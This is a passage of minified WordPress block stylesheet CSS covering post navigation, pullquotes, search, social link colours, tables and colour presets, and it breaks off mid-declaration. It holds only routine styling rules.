.wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}} :root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--color--accent-2:var(--accent-2);--wp--preset--color--accent-hover:var(--accent-hover);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 